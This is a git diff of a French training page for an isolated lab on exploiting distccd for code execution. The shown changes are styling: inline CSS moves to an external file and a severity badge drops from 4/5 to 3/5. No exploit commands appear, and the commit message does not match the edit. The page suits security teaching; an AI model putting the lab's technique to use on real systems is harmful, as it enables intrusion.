

==== commit e81dae73: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/lab-distcc-exec.html
+++ b/lab-distcc-exec.html
@@ -2,834 +2,11 @@
 <html lang="fr">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
 <title>distccd — Exécution de code</title>
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
-<style>
-  :root{
-    --bg:#0b0e14;
-    --panel:#12161f;
-    --panel-alt:#161b26;
-    --border:#232937;
-    --text:#e7e9ee;
-    --muted:#8b93a5;
-    --accent:#ff8a5c;
-    --accent-soft:#ff8a5c22;
-    --ok:#5fd9a4;
-    --ok-soft:#5fd9a422;
-    --serif:'Fraunces', serif;
-    --sans:'IBM Plex Sans', sans-serif;
-    --mono:'IBM Plex Mono', monospace;
-  }
-
-  *{box-sizing:border-box;}
-  html{scroll-behavior:smooth;}
-
-  body{
-    margin:0;
-    background:var(--bg);
-    color:var(--text);
-    font-family:var(--sans);
-    line-height:1.6;
-    -webkit-font-smoothing:antialiased;
-  }
-
-  ::selection{background:var(--accent-soft); color:var(--accent);}
-
-  a{color:var(--accent);}
-
-  .wrap{
-    max-width:760px;
-    margin:0 auto;
-    padding:0 24px;
-  }
-
-  /* ---------- HERO ---------- */
-  .hero{
-    padding:96px 0 64px;
-    border-bottom:1px solid var(--border);
-  }
-  .breadcrumb{margin:0 0 18px;}
-  .breadcrumb a{
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--muted);
-    text-decoration:none;
-    border-bottom:1px solid transparent;
-  }
-  .breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
-  .hero .kicker{
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--accent);
-    margin:0 0 20px;
-  }
-  .hero .kicker::before{content:"$ "; color:var(--muted);}
-  .hero h1{
-    font-family:var(--serif);
-    font-weight:600;
-    font-size:clamp(34px,5vw,52px);
-    line-height:1.1;
-    margin:0 0 20px;
-    letter-spacing:-0.01em;
-  }
-  .hero p.lead{
-    font-size:17px;
-    color:var(--muted);
-    max-width:56ch;
-    margin:0 0 32px;
-  }
-  .meta-row{
-    display:flex;
-    flex-wrap:wrap;
-    gap:28px;
-  }
-  .meta-item{font-size:13px;}
-  .meta-item .label{
-    display:block;
-    color:var(--muted);
-    margin-bottom:4px;
-  }
-  .meta-item .value{
-    font-family:var(--mono);
-    color:var(--text);
-  }
-  .badge{
-    display:inline-block;
-    font-family:var(--mono);
-    font-size:12px;
-    padding:3px 10px;
-    border:1px solid var(--ok);
-    color:var(--ok);
-    border-radius:3px;
-  }
-  .score-badge{
-    display:inline-block;
-    font-family:var(--mono);
-    font-size:12px;
-    padding:3px 10px;
-    border-radius:3px;
-  }
-
-  /* ---------- SECTION GENERIC ---------- */
-  section{
-    padding:64px 0;
-    border-bottom:1px solid var(--border);
-  }
-  section:last-of-type{border-bottom:none;}
-  h2.section-title{
-    font-family:var(--serif);
-    font-weight:600;
-    font-size:28px;
-    margin:0 0 12px;
-  }
-  .section-intro{
-    color:var(--muted);
-    max-width:60ch;
-    margin:0 0 40px;
-    font-size:15px;
-  }
-
-  /* ---------- TIMELINE ---------- */
-  .timeline{
-    position:relative;
-    padding-left:44px;
-  }
-  .timeline::before{
-    content:"";
-    position:absolute;
-    left:15px;
-    top:6px;
-    bottom:6px;
-    width:1px;
-    background:var(--border);
-  }
-  .step{
-    position:relative;
-    margin-bottom:56px;
-  }
-  .step:last-child{margin-bottom:0;}
-  .step-num{
-    position:absolute;
-    left:-44px;
-    top:0;
-    width:32px;
-    height:32px;
-    border-radius:50%;
-    background:var(--panel);
-    border:1px solid var(--border);
-    display:flex;
-    align-items:center;
-    justify-content:center;
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--accent);
-  }
-  .step h3{
-    font-family:var(--sans);
-    font-weight:600;
-    font-size:19px;
-    margin:2px 0 6px;
-  }
-  .step .step-sub{
-    color:var(--muted);
-    font-size:14px;
-    margin:0 0 18px;
-  }
-
-  /* ---------- TERMINAL BLOCK ---------- */
-  .term{
-    background:var(--panel);
-    border:1px solid var(--border);
-    border-radius:8px;
-    overflow:hidden;
-    margin:0 0 18px;
-  }
-  .term-bar{
-    display:flex;
-    align-items:center;
-    gap:8px;
-    padding:9px 14px;
-    background:var(--panel-alt);
-    border-bottom:1px solid var(--border);
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--muted);
-  }
-  .term-bar .dot{
-    width:7px; height:7px; border-radius:50%;
-    background:var(--border);
-  }
-  .term pre{
-    margin:0;
-    padding:16px 18px;
-    font-family:var(--mono);
-    font-size:13px;
-    line-height:1.65;
-    overflow-x:auto;
-    white-space:pre-wrap;
-    word-break:break-word;
-  }
-  .term .prompt{color:var(--accent);}
-  .term .out{color:var(--muted);}
-  .term .ok{color:var(--ok);}
-  .term .flag{color:var(--accent);}
-
-  /* ---------- BOUTON COPIER (discret, par commande) ---------- */
-  .copy-btn{
-    display:inline-flex;
-    align-items:center;
-    justify-content:center;
-    width:20px;
-    height:20px;
-    margin-left:8px;
-    padding:0;
-    border:1px solid transparent;
-    border-radius:4px;
-    background:transparent;
-    color:var(--muted);
-    font-size:12px;
-    line-height:1;
-    cursor:pointer;
-    vertical-align:middle;
-    opacity:.55;
-    transition:opacity .15s, border-color .15s, color .15s, background .15s;
-  }
-  .term:hover .copy-btn{opacity:.9;}
-  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
-  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}
-
-  /* ---------- EXPLAIN BOX ---------- */
-  .explain{
-    display:grid;
-    grid-template-columns:auto 1fr;
-    gap:10px 12px;
-    background:transparent;
-    border-left:2px solid var(--border);
-    padding:2px 0 2px 18px;
-    margin-top:14px;
-  }
-  .explain .k{
-    font-family:var(--mono);
-    font-size:11px;
-    color:var(--muted);
-    padding-top:2px;
-    white-space:nowrap;
-  }
-  .explain .v{
-    font-size:14.5px;
-    color:var(--text);
-  }
-  .explain .v strong{color:var(--accent); font-weight:600;}
-  .explain .k.err{color:#ff5c72;}
-  .explain .v em.err-em{color:#ff5c72; font-style:normal; font-weight:600;}
-
-  /* ---------- MÉTHODE EXACTE (playbook récapitulatif) ---------- */
-  .playbook{
-    display:flex;
-    flex-direction:column;
-    gap:0;
-    border:1px solid var(--border);
-    border-radius:8px;
-    overflow:hidden;
-    margin-bottom:40px;
-  }
-  .playbook-row{
-    display:grid;
-    grid-template-columns:28px 1fr 1.3fr;
-    gap:16px;
-    padding:14px 18px;
-    border-bottom:1px solid var(--border);
-    background:var(--panel);
-  }
-  .playbook-row:last-child{border-bottom:none;}
-  .playbook-num{
-    font-family:var(--mono);
-    color:var(--accent);
-    font-size:13px;
-  }
-  .playbook-what strong{
-    display:block;
-    font-size:14px;
-    color:var(--text);
-    margin-bottom:3px;
-  }
-  .playbook-what span{
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--ok);
-  }
-  .playbook-why{
-    font-size:13px;
-    color:var(--muted);
-  }
-  @media (max-width:640px){
-    .playbook-row{grid-template-columns:1fr; gap:4px;}
-    .playbook-num{display:none;}
-  }
-
-  /* ---------- CHEATSHEET TABLE ---------- */
-  .cheat-group{margin-bottom:32px;}
-  .cheat-group h4{
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--accent);
-    margin:0 0 14px;
-    font-weight:500;
-  }
-  table.cheat{
-    width:100%;
-    border-collapse:collapse;
-    font-size:14px;
-  }
-  table.cheat td{
-    padding:10px 0;
-    border-bottom:1px solid var(--border);
-    vertical-align:top;
-  }
-  table.cheat td.cmd{
-    font-family:var(--mono);
-    color:var(--ok);
-    width:42%;
-    padding-right:20px;
-    white-space:nowrap;
-  }
-  table.cheat td.desc{color:var(--muted);}
-  table.cheat tr:last-child td{border-bottom:none;}
-
-  /* ---------- CONCEPT CARDS ---------- */
-  .concepts{
-    display:flex;
-    flex-direction:column;
-    gap:22px;
-  }
-  .concept{
-    padding:20px 0;
-    border-top:1px solid var(--border);
-  }
-  .concept:first-child{border-top:none; padding-top:0;}
-  .concept h4{
-    font-family:var(--serif);
-    font-weight:600;
-    font-size:18px;
-    margin:0 0 8px;
-  }
-  .concept p{
-    color:var(--muted);
-    margin:0;
-    font-size:14.5px;
-    max-width:62ch;
-  }
-
-  /* ---------- TERMINAL D'ENTRAÎNEMENT ---------- */
-  .practice-wrap{
-    display:flex;
-    flex-direction:column;
-    gap:16px;
-  }
-  .info-bar{
-    display:flex;
-    flex-wrap:wrap;
-    gap:10px 28px;
-    background:var(--panel);
-    border:1px solid var(--border);
-    border-radius:8px;
-    padding:13px 18px;
-    font-family:var(--mono);
-    font-size:12.5px;
-  }
-  .info-bar .item{color:var(--muted);}
-  .info-bar .item strong{color:var(--accent); font-weight:500;}
-
-  .sim{
-    background:var(--panel);
-    border:1px solid var(--border);
-    border-radius:8px;
-    overflow:hidden;
-  }
-  .sim-bar{
-    display:flex;
-    justify-content:space-between;
-    align-items:center;
-    gap:10px;
-    padding:9px 14px;
-    background:var(--panel-alt);
-    border-bottom:1px solid var(--border);
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--muted);
-  }
-  .sim-progress{color:var(--accent);}
-  .sim-body{
-    padding:16px 18px;
-    font-family:var(--mono);
-    font-size:13px;
-    line-height:1.7;
-    max-height:420px;
-    overflow-y:auto;
-  }
-  .sim-line{margin:0 0 4px; white-space:pre-wrap; word-break:break-word;}
-  .sim-line .p{color:var(--accent);}
-  /* ---------- PROMPT RÉALISTE (style Kali / zsh deux lignes) ---------- */
-  .p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}
-  .p-kali .p-user{color:var(--ok); font-weight:600;}
-  .p-kali .p-punc{color:var(--muted);}
-  .p-kali .p-dollar{color:var(--accent); margin-left:4px;}
-  .p-root{color:#ff5c72; font-weight:600;}
-  .p-path{color:#5fbfff;}
-  .sim-line .o{color:var(--muted); display:block;}
-  .sim-line .o.ok{color:var(--ok);}
-  .sim-line .o.err{color:#ff5c72;}
-  .sim-line.appear{animation:fadeSlideIn .3s ease both;}
-  @keyframes fadeSlideIn{
-    from{opacity:0; transform:translateY(4px);}
-    to{opacity:1; transform:translateY(0);}
-  }
-
-  /* ligne mise en valeur pendant la correction */
-  .sim-line.hl{
-    background:rgba(255,138,92,.12);
-    border-radius:4px;
-    padding:2px 6px;
-    margin:0 -6px 4px;
-    animation:pulseGlow 1.3s ease-in-out 2;
-  }
-  @keyframes pulseGlow{
-    0%,100%{box-shadow:0 0 0 rgba(255,138,92,0);}
-    50%{box-shadow:0 0 14px rgba(255,138,92,.45);}
-  }
-
-  /* annotation ajoutée lors d'une correction d'analyse */
-  .sim-annot{
-    margin:2px 0 10px;
-    padding:8px 12px;
-    border-left:2px solid var(--accent);
-    color:var(--accent);
-    font-size:12.5px;
-    background:var(--accent-soft);
-    border-radius:0 6px 6px 0;
-  }
-
-  /* la ligne de saisie vit DANS le flux du terminal, comme un vrai shell —
-     c'est la dernière ligne, elle défile avec le reste, pas de bloc à part */
-  .sim-inputline{
-    display:flex;
-    align-items:center;
-    gap:8px;
-    margin:0 0 4px;
-  }
-  .sim-inputline .p{color:var(--accent); flex-shrink:0;}
-  .sim-input{
-    flex:1;
-    background:transparent;
-    border:none;
-    outline:none;
-    color:var(--text);
-    font-family:var(--mono);
-    font-size:13px;
-    caret-color:var(--accent);
-    padding:0;
-  }
-  .sim-input::placeholder{color:var(--muted); opacity:.6;}
-  .sim-controls{
-    display:flex;
-    align-items:center;
-    gap:8px;
-    padding:10px 18px 16px;
-    border-top:1px solid var(--border);
-    flex-wrap:wrap;
-  }
-  .sim-btn{
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--text);
-    background:var(--panel-alt);
-    border:1px solid var(--border);
-    border-radius:6px;
-    padding:6px 12px;
-    cursor:pointer;
-    display:inline-flex;
-    align-items:center;
-    gap:6px;
-    transition:border-color .15s, transform .1s;
-  }
-  .sim-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
-  .sim-btn:active{transform:translateY(0);}
-  .sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
-  .sim-btn.continue{border-color:var(--accent); color:var(--accent);}
-
-  .sim-hint-box{
-    margin:0 18px 12px;
-    padding:10px 14px;
-    border-left:2px solid var(--accent);
-    font-size:13px;
-    color:var(--muted);
-    max-height:0;
-    opacity:0;
-    overflow:hidden;
-    transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
-  }
-  .sim-hint-box.show{
-    max-height:120px;
-    opacity:1;
-  }
-
-  @media (max-width:640px){
-    .sim-body{max-height:320px;}
-  }
-
-  /* ---------- BOUTON D'OUVERTURE DU TERMINAL ---------- */
-  .term-launch{
-    background:var(--panel);
-    border:1px solid var(--border);
-    border-radius:10px;
-    padding:28px;
-    display:flex;
-    flex-direction:column;
-    align-items:flex-start;
-    gap:12px;
-  }
-  .term-launch-btn{
-    font-family:var(--mono);
-    font-size:14px;
-    font-weight:600;
-    color:#05100b;
-    background:var(--ok);
-    border:none;
-    border-radius:8px;
-    padding:13px 24px;
-    cursor:pointer;
-    display:inline-flex;
-    align-items:center;
-    gap:10px;
-    transition:transform .15s ease, box-shadow .15s ease;
-  }
-  .term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
-  .term-launch-btn:active{transform:translateY(0);}
-  .term-launch-dot{
-    width:8px; height:8px; border-radius:50%;
-    background:#05100b;
-    animation:launchBlink 1.6s ease-in-out infinite;
-  }
-  @keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
-  .term-launch-sub{
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--muted);
-    margin:0;
-  }
-
-  /* ---------- OVERLAY PLEIN ÉCRAN ---------- */
-  .term-fullscreen{
-    position:fixed;
-    inset:0;
-    z-index:9999;
-    display:none;
-    flex-direction:column;
-    background:radial-gradient(circle at 50% 0%, #131826 0%, #05070a 72%);
-    opacity:0;
-    transform:scale(.98);
-    transition:opacity .22s ease, transform .22s ease;
-  }
-  .term-fullscreen.open{
-    display:flex;
-    opacity:1;
-    transform:scale(1);
-  }
-  .term-fs-header{
-    flex-shrink:0;
-    border-bottom:1px solid var(--border);
-    background:var(--panel);
-    padding:14px 22px 16px;
-  }
-  .term-fs-headrow{
-    display:flex;
-    align-items:center;
-    justify-content:space-between;
-    margin-bottom:12px;
-  }
-  .term-fs-titlebar{
-    display:flex;
-    align-items:center;
-    gap:7px;
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--muted);
-  }
-  .term-fs-dot{width:9px; height:9px; border-radius:50%; display:inline-block;}
-  .term-fs-dot.r{background:#ff5f57;}
-  .term-fs-dot.y{background:#febc2e;}
-  .term-fs-dot.g{background:#28c840;}
-  .term-fs-context{margin-left:8px; color:var(--text);}
-  .term-fs-close{
-    font-family:var(--mono);
-    font-size:13px;
-    background:transparent;
-    border:1px solid var(--border);
-    color:var(--muted);
-    border-radius:6px;
-    width:30px; height:30px;
-    cursor:pointer;
-    transition:border-color .15s, color .15s, transform .15s;
-  }
-  .term-fs-close:hover{border-color:var(--accent); color:var(--accent); transform:translateY(-1px);}
-  .term-fs-info{
-    display:flex;
-    flex-wrap:wrap;
-    align-items:center;
-    gap:8px 22px;
-    font-family:var(--mono);
-    font-size:12.5px;
-    color:var(--muted);
-    margin-bottom:14px;
-  }
-  .term-fs-info .item strong{color:var(--accent); font-weight:500;}
-
-  /* ---------- CONSIGNE FIXE (toujours visible, comme les infos IP) ---------- */
-  .term-fs-consigne{
-    display:flex;
-    align-items:flex-start;
-    gap:10px;
-    margin-top:14px;
-    padding:10px 12px;
-    background:var(--accent-soft);
-    border:1px solid var(--accent);
-    border-radius:6px;
-  }
-  .consigne-tag{
-    flex-shrink:0;
-    font-family:var(--mono);
-    font-size:10px;
-    letter-spacing:.07em;
-    text-transform:uppercase;
-    color:var(--accent);
-    border:1px solid var(--accent);
-    border-radius:3px;
-    padding:2px 7px;
-    margin-top:1px;
-  }
-  .consigne-text{
-    font-family:var(--sans);
-    font-size:13.5px;
-    color:var(--text);
-    line-height:1.5;
-  }
-  .term-fs-info .item.mode{
-    text-transform:uppercase;
-    letter-spacing:.06em;
-    color:var(--ok);
-    font-size:10.5px;
-    border:1px solid var(--ok);
-    padding:3px 9px;
-    border-radius:3px;
-    transition:color .2s, border-color .2s;
-  }
-  .term-progress{
-    display:flex;
-    align-items:center;
-    gap:14px;
-  }
-  .term-progress-track{
-    flex:1;
-    height:6px;
-    border-radius:3px;
-    background:var(--panel-alt);
-    border:1px solid var(--border);
-    overflow:hidden;
-  }
-  .term-progress-fill{
-    height:100%;
-    width:0%;
-    background:linear-gradient(90deg, var(--ok), var(--accent));
-    border-radius:3px;
-    transition:width .5s cubic-bezier(.4,0,.2,1);
-    box-shadow:0 0 10px rgba(95,217,164,.55);
-  }
-  .term-progress-label{
-    font-family:var(--mono);
-    font-size:11.5px;
-    color:var(--accent);
-    white-space:nowrap;
-  }
-
-  .term-fullscreen .sim-body{
-    flex:1;
-    overflow-y:auto;
-    max-height:none;
-    padding:20px 26px;
-    transition:filter .25s ease;
-  }
-  .term-fullscreen .sim-body.dimmed{
-    filter:brightness(.5) saturate(.85);
-    pointer-events:none;
-  }
-  .term-fs-footer{
-    flex-shrink:0;
-    border-top:1px solid var(--border);
-    background:var(--panel);
-  }
-  .term-fs-footer .sim-hint-box{margin:10px 22px 0;}
-  .term-fs-footer .sim-controls{padding:10px 22px 14px;}
-
-  /* ---------- POP-UP D'ANALYSE (remplace indice/solution/continuer en mode analyse) ---------- */
-  .analyze-popup{
-    margin:16px 22px 0;
-    padding:16px 18px;
-    border-radius:10px;
-    border:1px solid var(--accent);
-    background:linear-gradient(180deg, var(--accent-soft), var(--panel-alt) 75%);
-    box-shadow:0 14px 34px rgba(0,0,0,.4), 0 0 0 1px rgba(255,138,92,.08);
-    display:none;
-    flex-direction:column;
-    gap:12px;
-    animation:popIn .3s cubic-bezier(.34,1.56,.64,1) both;
-  }
-  .analyze-popup.leaving{animation:popOut .18s ease both;}
-  @keyframes popIn{
-    from{opacity:0; transform:translateY(14px) scale(.96);}
-    to{opacity:1; transform:translateY(0) scale(1);}
-  }
-  @keyframes popOut{
-    from{opacity:1; transform:scale(1);}
-    to{opacity:0; transform:scale(.95);}
-  }
-  .ap-tag{
-    align-self:flex-start;
-    font-family:var(--mono);
-    font-size:10px;
-    letter-spacing:.07em;
-    text-transform:uppercase;
-    color:var(--accent);
-    border:1px solid var(--accent);
-    border-radius:3px;
-    padding:3px 8px;
-  }
-  .ap-question{
-    font-family:var(--sans);
-    font-size:14.5px;
-    color:var(--text);
-    line-height:1.55;
-    margin:0;
-  }
-  .ap-hint{
-    font-size:13px;
-    color:var(--muted);
-    max-height:0;
-    opacity:0;
-    overflow:hidden;
-    border-left:2px solid var(--accent);
-    padding-left:0;
-    transition:max-height .25s ease, opacity .25s ease, padding .25s ease;
-  }
-  .ap-hint.show{max-height:200px; opacity:1; padding:8px 0 8px 12px;}
-  .ap-actions{display:flex; gap:8px; flex-wrap:wrap; align-items:center;}
-  .ap-btn{
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--text);
-    background:var(--panel-alt);
-    border:1px solid var(--border);
-    border-radius:6px;
-    padding:6px 12px;
-    cursor:pointer;
-    display:inline-flex;
-    align-items:center;
-    gap:6px;
-    transition:border-color .15s, transform .1s;
-  }
-  .ap-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
-  .ap-btn.ap-continue{
-    margin-left:auto;
-    border-color:var(--ok);
-    color:var(--ok);
-    font-weight:600;
-    animation:ctaPulse 1.8s ease-in-out infinite;
-  }
-  @keyframes ctaPulse{
-    0%,100%{box-shadow:0 0 0 rgba(95,217,164,0);}
-    50%{box-shadow:0 0 16px rgba(95,217,164,.5);}
-  }
-
-  /* animation sobre au passage d'une étape à l'autre */
-  @keyframes successFlash{
-    0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
-    35%{box-shadow:inset 0 0 46px rgba(95,217,164,.16);}
-    100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
-  }
-  .sim-body.flash-ok{animation:successFlash .65s ease;}
-
-  @keyframes progressPulse{
-    0%,100%{box-shadow:0 0 10px rgba(95,217,164,.55);}
-    50%{box-shadow:0 0 18px rgba(95,217,164,.85);}
-  }
-  .term-progress-fill.pulse{animation:progressPulse .65s ease;}
-
-  /* ---------- FOOTER ---------- */
-  footer{
-    padding:48px 0 80px;
-  }
-  footer .note{
-    font-family:var(--mono);
-    font-size:12.5px;
-    color:var(--muted);
-    border:1px solid var(--border);
-    border-radius:8px;
-    padding:16px 18px;
-    background:var(--panel);
-  }
-  footer .note .ok{color:var(--ok);}
-
-  @media (max-width:600px){
-    .hero{padding:64px 0 48px;}
-    .timeline{padding-left:34px;}
-    .step-num{left:-34px; width:26px; height:26px; font-size:11px;}
-    .explain{grid-template-columns:1fr;}
-    .explain .k{padding-top:0;}
-    .practice-wrap{grid-template-columns:1fr;}
-    .info-panel{position:static;}
-  }
-</style>
+<link rel="stylesheet" href="lab.css">
 </head>
 <body>
 
@@ -845,7 +22,7 @@
         <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
         <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell utilisateur (daemon)</span></div>
         <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
-        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
+        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">3/5 · Shell utilisateur</span></div>
       </div>
     </div>
   </div>
@@ -853,39 +30,29 @@
   <div class="wrap">
     <section id="chrono">
       <h2 class="section-title">Chronologie</h2>
